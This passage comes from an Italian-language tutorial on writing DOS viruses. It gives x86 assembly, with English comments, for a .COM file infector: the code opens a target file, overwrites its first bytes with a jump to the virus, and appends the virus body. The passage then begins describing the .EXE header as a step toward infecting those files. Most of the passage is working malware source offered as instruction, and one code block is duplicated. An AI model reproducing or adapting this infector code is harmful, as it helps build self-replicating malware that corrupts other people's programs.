 A questo punto è possibile aprire il file e usare l’handle per lettura e
scrittura.
lea dx, [bp+offset DTA+1eh] ; Use filename in DTA
mov ax, 3d02h ; Open read/write mode
int 21h ; duh.
xchg ax, bx ; Handle is more useful in ù
; BX
Ed ora il codice per cui si è lavorato fino ad ora ovvero quello per infettare.
Quello che segue riguarda i files .COM
; Sample COM infector. Assumes BX holds the file handle
; Assume COM file passes infection criteria and not already infected
mov ah, 3fh
lea dx, [bp+buffer1]
mov cx, 3
int 21h
mov ax, 4200h ; Move file pointer to
xor cx, cx ; the beginning of the
xor dx, dx ; file
int 21h
mov byte ptr [bp+buffer2], 0e9h ; JMP
mov ax, word ptr [bp+f_size]
sub ax, part1_size ; Usually 3
mov word ptr [bp+buffer2+1], ax ; offset of JMP
; Encode JMP instruction to replace beginning of the file
mov byte ptr [bp+buffer2], 0e9h ; JMP
mov ax, word ptr [bp+f_size]
sub ax, part1_size ; Usually 3
mov word ptr [bp+buffer2+1], ax ; offset of JMP
; Write the JMP instruction to the beginning of the file
mov ah, 40h ; Write CX bytes to
mov cx, 3 ; handle in BX from
lea dx, [bp+buffer2] ; buffer - DS:[DX]
int 21h
mov ax, 4202h ; Move file pointer to
xor cx, cx ; end of file
xor dx, dx
int 21h
mov ah, 40h ; Write CX bytes
mov cx, endofvirus - startofpart2 ; Effective size of virus
lea dx, [bp+startofpart2] ; Begin write at start
int 21h ; Variables buffer1
db 3 dup (?) ; Saved bytes from the
; infected file to restore
; later buffer2
db 3 dup (?) ; Temp buffer
Per i .EXE bisogna prima vedere un attimo di teoria.
Quello che segue è l’ header di un file .EXE
Ofs Name Size Comments
00 Signature 2 bytes always 4Dh 5Ah (MZ)
*02 Last Page Size 1 word number of bytes in last page
*04 File Pages 1 word number of 512 byte pages
 